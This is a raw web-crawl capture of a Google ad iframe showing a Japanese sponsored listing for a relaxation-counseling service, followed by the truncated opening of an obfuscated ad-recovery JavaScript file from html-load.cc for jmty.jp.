#dddddd;font-family:sans-serif,arial,sans-serif;font-size:12px;line-height:12px;padding-bottom:5px;padding-left:5px;padding-right:5px;padding-top:5px;color:#666666;}.si2{padding-right:3px;}.srSpaceChar{width:3px;}.srLink{}.srLink:hover{text-decoration:underline;}.si16{padding-left:3px;padding-right:3px;}.sitelinksLeftColumn{padding-right:20px;}.sitelinksRightColumn{padding-left:20px;}.exp-sitelinks-container{padding-top:4px;}.si10{height:14px;width:14px;}.si103{margin-right:16px;width:20px;}.priceExtensionChipsExpandoPriceHyphen{margin-left:5px;}.priceExtensionChipsPrice{margin-left:5px;margin-right:5px;}.promotionExtensionOccasion{font-weight:700;}.promotionExtensionLink{}.promotionExtensionLink:hover{text-decoration:underline;}.si7{padding-bottom:3px;padding-left:6px;padding-right:4px;}.ctdRatingSpacer{width:3px;}</style> <meta content="NOINDEX, NOFOLLOW" name="ROBOTS"> <meta content="telephone=no" name="format-detection"> <meta content="origin" name="referrer"> <title>Ads by Google</title>   </head> <body>  <div id="adBlock">   <div id="ssrad-master" data-csa-needs-processing="1" data-num-ads="1" class="parent_container"><div class="i_ div si135" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;" data-ad-container="1"><div id="e1" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si32" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si108" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwi83o6GmI2SAxXZYEcBHdwiJGYYACICCAEQABoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIvN6OhpiNkgMV2WBHAR3cIiRmEAAYASAAEgLMi_D_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_2hYE66CH01Lq9-0WumZQT3NXYd1w&amp;q&amp;nis=4&amp;adurl=https://sentakubiyori.wixsite.com/sentakubiyori?gad_source%3D5%26gad_campaignid%3D6503140763%26gclid%3DEAIaIQobChMIvN6OhpiNkgMV2WBHAR3cIiRmEAAYASAAEgLMi_D_BwE" data-nb="0" attributionsrc="" data-set-target="1" target="_top" class="i_ a si39" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si69" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div aria-hidden="true" tabindex="-1" class="div q_ si102"><img src="https://tpc.googlesyndication.com/simgad/10117652435838261692?sqp=-oaymwEMCMgBEMgBIAFQAVgB&amp;rs=AOga4qmSd_tWIb79Xo0ayYJOtIN25tVR2g" alt="" loading="lazy" class="img"></div></div></a></div><div class="i_ div si33" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si40" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si27 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwi83o6GmI2SAxXZYEcBHdwiJGYYACICCAEQABoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIvN6OhpiNkgMV2WBHAR3cIiRmEAAYASAAEgLMi_D_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_2hYE66CH01Lq9-0WumZQT3NXYd1w&amp;q&amp;nis=4&amp;adurl=https://sentakubiyori.wixsite.com/sentakubiyori?gad_source%3D5%26gad_campaignid%3D6503140763%26gclid%3DEAIaIQobChMIvN6OhpiNkgMV2WBHAR3cIiRmEAAYASAAEgLMi_D_BwE" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">初回20分無料 匿名でも夜間でも</span></a></div><div class="i_ div si34" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-wrap:wrap; -webkit-flex-wrap:wrap; flex-wrap:wrap;"><div class="i_ div si42" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div si92 v_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div si25 w_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">スポンサー</span><span class="p_ adBadgeBullet span">·</span></div><a class="m_ n_ si28 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwi83o6GmI2SAxXZYEcBHdwiJGYYACICCAEQABoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIvN6OhpiNkgMV2WBHAR3cIiRmEAAYASAAEgLMi_D_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_2hYE66CH01Lq9-0WumZQT3NXYd1w&amp;q&amp;nis=4&amp;adurl=https://sentakubiyori.wixsite.com/sentakubiyori?gad_source%3D5%26gad_campaignid%3D6503140763%26gclid%3DEAIaIQobChMIvN6OhpiNkgMV2WBHAR3cIiRmEAAYASAAEgLMi_D_BwE" data-nb="1" attributionsrc="" data-set-target="1" target="_top">https://sentakubiyori.wixsite.com/</a><div class="i_ div w_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://adssettings.google.com/whythisad?source=afs_3p&amp;reasons=[base64]&amp;hl=ja&amp;opi=122715837" data-notrack="true" data-set-target="1" target="_top" class="a q_ si149"><img src="https://www.google.com/images/afs/snowman.png" alt="" loading="lazy" class="img" data-pingback-type="wtac"></a></div></div></div></div><span class="p_ si29 span"><span data-lines="4" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 4; ">リラクゼーションカウンセリング - 眠りが浅い,不安で落ち着かないあなたへ.寝室のベッドで寝転んであなたに戻るくつろぎの夜の時間. 
異文化生活でのストレス, 価値観のズレに苦戦, 外国人パートナーとの<span style='display:inline;text-transform:inherit;' class="si130 span">関係</span>性を修復したいあなたへ.</span></span></div></div></div></div></div> </div> <div id="ssrab" style="display:none;"><!--leader-content--></div> <script nonce="x3gmrbWPtCcXEQ-Z4SCvaA">window.AFS_AD_REQUEST_RETURN_TIME_ = Date.now();window.IS_GOOGLE_AFS_IFRAME_ = true;(function(){window.ad_json={"caps":[{"n":"queryId","v":"da1oafzPFNnBnboP3MWQsQY"}],"bg":{"i":"https://www.google.com/js/bg/s_hnhjAFXa3HsAyl432j9Uskhoyffm95oXd0zTKsWBw.js","p":"Kcn/PnFazUw5mRs9Nz5ytrDwdZezgwsnJsn2/Yyx1y8u+YczyXSZ+R4pVXoR7CdltrW6jHYfBMelgwSvGV/LZ0dz35g5hWRPARxvnUdTjwOBHcyGLKEvn8mcsHZ55sG8JEYt2EzdeAhq1rx4GPeXRl0NhvuDpFkL/WUlxZ7oQasqXogww1xCvBJ88reXCAdP+4o1/vUxViP46HqKH+PwMAgXSs9IGxxYzkqeelD7lqhVPF99xMJomdjSmIwlAZ8hQsDx4t5Y7rPj8mkjS1o9v2BgIdqrbGvhwGcOld2YL308mEJfYJnOr1uW2bPJ/l2jHbOcd8ANxAdqrCGQH91yOExe+LeSJIcnWRD46/a1zjJZlYy/[base64]/eBghDZMbAajq94iqjnLGHqV9TUv8Rv6n4ab77k67qBylzbwwouMgxQMYIOvQxXiNwz4DRAtJjISeL8FpxRiglKhJGONMdClArWVn+8V4o5dU0WDInZ2K3O6q9R2qBKKmU9OrG0RZaba1Knf18ds+34vBCMfyK4bhg/OXrC3INSiwwMkkBx3qI69Wwe8VZZ6d5/0jAVoY/o0Lc+7j3URmXaSEwQM0QyQ8qqWi4qYJ4OwsKutR7tj6iXK1lY8oNv35lNy68D6Lq4awtP3EnhfV3hvf4ip7kxOKXT9hXeqYpTPErT/2OkKkB5obQj38OINZtZMi/4GQTYgMsEM94/WAAW5lHvKzsZ11oMwTw5aLtoT53XljZ/7+63PgXqdMZEgJlC+YJVEO6aV39OVuGN8jjKsleQElOxHH/g64ki7OObS6rnlS6JDQ8jAs4YCwUIh8PtSrmfg9PwHizHxSlqMnExPATVz/7pb78/DDhVgCt3m2/0OqvJPHP7zgZHJ9fYrgzeuV0p/yEhtBhg5rStLzl9hVu3bRqEe8Go4q+HcZ77q/NTTafDMY0O5+ER5G75968wt1c3hp1cbpCkbIPOElEMsqgJ9rg6r99i4lmiX3NmgxC1rpi0UMgFjH265fzwgmZhyJPhNZ32gyJ2mo8xKPVrfDGGZOZ/nZpeI37/kVNkGgbc5kYjZ8xnUdZDQsY1/kenBDqSv2p0TSbMlF2Rhr1DatghE6sxY6F2tp+hmnlzPwnxAlefFFRLnmzsiGqU7TKLyCYMtyF/AEovWp6WOgTU9PGR4wi8IXARe7e0CWIgLz5s/FT+WGv/fOmB4TRJDzpk681qg8822zhXfeik/AWQ+NnTNjsilCpjClxy+uqrK/n+ZtH9G2CyVd21vxNFAj7r6E0hI6L2g/QxDlduYea3mDDyzO/JAYHYfCKTjIIVo0TZSf8aO9t5WoG0ime6tny5j8/NiLd/cY3EarMBAgKsnQnLRxGaTbVE0xaF+AeL+AtHhx9NhksDsdHQ5q3m2UVSpB20imnUSGXC0omPBCKVkOMVzoPr4uYMGdn8psBqve1ZlKNu+VeJSBpZQpWQTrs8GMXe8qE7+fONMaouA0R/6KXzTO1BKM4unN16eidOFWyIfBUv9Qcv9thgiFbPkSg6CT8yyI/4iXmdz6S9+oJ7ezFcSKxkIqqPADyI81aWbnhuLcIZCsSaG93I1+Asvb8+ag2epvS0ZZSj6cjJNM7YCUeAUv0nqMxrmce8wLGOtiNQxaK9pS/PaNWGJ4N29H2aiZFjV+/oJI8zvk7jbVi7ionP/Gq9bYVWdl/jtx6c8hRtMj7OnEj/WXQ+4FPbb41FWI6mIjP0uQ/CsGwzEgc934KmeUtNB76dV3L/lGrZ6q9DqRzqn001dg1Xc5+7bqssNpNkD94brK6LsaKkRvr0ea6cwkBXlRTAzOCj+CMo6okOnUJUNEVXDd2prcZIkPh35n2ojNww+urnQrSJMRhfKeEpiKFAaW8Lw9OAWA17vbduZmD0aFmC+YxChrq9ByLqiQDnsRCdF0B/r9JolJdE1Vpj8MAsxKonbLDYJ/rMTXQNDDOACJr3/WcWFC10Ut7On91XINRYj+tPkBvwK+1BICOuDhE81QdIzePySfQdljJNb6+cc8lw1XtgBK+MExHPqS/[base64]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[base64]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[base64]/6f+Z3PC5oaB2T1zuwm0SImslmL6vzouxMc3z5RFWH8uN3/HR2vIladoDcCWJTSeteOdYdZsmmdZmdNiQyChnmw4VtTKZq2WU0r0cNoxN4w1B6dHIXkkAhn6ibPoZzg6Xg0YZ7SVUP1pg7CaNJBuIFhGVPY1lOaGEITEcqshQ0YvgQfXL/[base64]/f8VdQ3uICqNLVZxdPoIGQ+7KaQFPqDR0w0qt7k3H1WVvRBjmNQXsnO7t/mziKNr6GF35yiYiXtGjR5lrO2RVgOxABLHBNrhPI/Pl0YN7xg76kp6Bk/znL9O2slBddKD2QVr1/xknuG4fDPOURlWLhS8JlbkUJaYc5ZHBkKeIAyVBVP0e552FHCFB9BstNnTezObesdVeusyyp+3mHbSo+U1F9scM6RPoTU9VLqHoMS8Cmnra63Kw7/RzNPAGCwWkQBSKUDcWXVumWh72hbq4XgBclb7B0keEp785B7wrzH4wxKgUx+LB7w9Y7GT7YK0FkkA4FII+KVMQ1cAACU5JPOtQhQY2hwJKXz8c7bALYgHf4XcItuShOiQlnAIPWznj2pxqXArBS/9jpZbB5uRPHTuhBtROgKFqbapQ5Gm2FPDwJSM0E+RpYdNHXdzFWidyhm4w3BX34do/41vbCJIVZi2RyQpOBNn/X5RywbQdxuUOATgi/mgGLz1hlgG9WixIxMj+MiQ3x5/UKRMm6Qc9Vqdzek/q7sOqQ+3rF8Wt+ClzX2D4GYOBB0NV7XVSk6dqbnoakQHm9EtIFxpw9j/wCUw5m1xUXo2DfEreNq1hlJdEz+Rpgv7vKgEhcSfiEDY7eozC1lfmzwGkWWmxtElsohUtB/tigNI5bgxzzVU5oNjtQV7p1D4RhnTM/+unEmFxZcKYHrc2HmTcyvGGsd0WHEytJaBZuaRJLz4b1aNRjFz97H7TtZeFe0kfej8qjyzwjneBm2oCeUcunHi+DqHUxxuQ2vosoL6ktYKBalWFTkjiI5vXcvsNhKR6bMMijOATSsDr/KAEH8pSG3hGGiDyeGzK7l/1wqRZxC5uHbhMjL43oB+oJ9Bsyhe//4hTVMgv/3q8muAbWtXpLgonn4HzcBGlZSXpc3PgUYfnq47DmjEe/l0XlZxItSVnd6eglrrvcvqofe73vSWMozhWBnrvMGwnNfojlX/Os9ROaF7iG50esb6CqyWbAHBCRNQI/EjTRcwFv1aFAY9ZPzs50YliSP08FHPv4Z6Zvx03IJtKCRmuxUhG6QFp0iiMBGdED4aq/rbspyXVAIq3VPpipjZCaiOyifWD+f15y9I5/nQ3wb/v/iXG/muRikTK6Y8HV7JcXi4dlr8CSIGeISqiH7sXDqaAG+pEPutvEp/5YsN73drQc83uUcyWkLFaDS98dK3EnlGw6c4LbmTUovZ6QTVgVCmgGNTbkluqQpiZOB1/NvskcY3gqPEYZzK1yGLWVFLCyC7PsB1HAeJYFYI7pNCKKyLTzZOeOgfCmM1EyI6hKLivMmsRocRCe5H45QAqPjMTMnKJFWRLsxd9Ja3ZBm30ilFWJYgXtlpyHvUg0Lehbz/us1ATA1AA\u003d\u003d"},"gd":{"ff":{"fd":"swap","eiell":true,"pcsbs":"44","pcsbp":"8","esb":true},"cd":{"pid":"pub-6385748385233906","eawp":"partner-pub-6385748385233906","qi":"da1oafzPFNnBnboP3MWQsQY"},"pc":{},"dc":{"d":true}}};})();</script> <script src="/adsense/search/async-ads.js?pac=2" type="text/javascript" nonce="x3gmrbWPtCcXEQ-Z4SCvaA"></script>  </body> </html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 128617
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1x(t,e){const n=a1Z();return(a1x=function(t,e){return n[t-=123]})(t,e)}function a1Z(){const t=["language","<alpha-value>","leboncoin.fr","then","documentElement","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","traffective","auto|avoid|avoid-page|avoid-column|avoid-region","\x3c!--","Timed out waiting for consent readiness","PseudoElementSelector","isVisible","atan2( <calc-sum> , <calc-sum> )","Destroying blocked slots : ","<color>&&<color-stop-angle>?","MatchGraph","turn","<length>","__phantomas","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","normal|<percentage>","<time>|none|x-weak|weak|medium|strong|x-strong","<color-stop-length>|<color-stop-angle>","always|auto|avoid","gpt-adingo","Terminate - not allowed running in iframe","innerHeight","__as_ready_resolve","dvw","readyState","rotateZ( [<angle>|<zero>] )","prev","HTMLSourceElement","HTMLVideoElement","#adshield","Terminate - not registered in db","DocumentFragment","cqw","https://t.html-load.com","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","OutOfPageFormat","bmxvYw==","normal|sub|super","RunPerfTest","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","item doesn't belong to list","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","__tcfloaded_cache","/prebid.js","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","(-token","https://","[<function-token> <any-value>? )]|[( <any-value>? )]","Unknown type: ","<line-width>{1,4}","enliple","hash","normal|reverse|alternate|alternate-reverse","window.parent._df.t","<string>|<image>|<custom-ident>","hue-rotate( <angle> )","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","log( <calc-sum> , <calc-sum>? )","_parent","reduceRight","addIframeVisibilityCheckHandler","<single-animation-direction>#","purpose1 consent timeout","Element_getAttribute","Terminate - non-adblock","interval","Expect a keyword","contains","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","isBalanceEdge","attachShadow","rotateY( [<angle>|<zero>] )","parent_before","gptDisabled","shouldPageviewOnUrlChange","is_blocking_acceptable_ads","errorTrace signal unexpected behaviour","pub_728x90","bhg.com","height","true|false","releaseCursor","replaceChild","inherit","<number [1,∞]>","startColumn","edgios","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","configurable","Layer","self","skipValidation","CSSPrimitiveValue","[<declaration>? ';']* <declaration>?","_skipValidation","is_tc_string_resolved","gpt-firstimpression","start","ldoceonline.com","nearest-neighbor|bicubic","auto|wrap|nowrap","aps","Inventory(","code","() 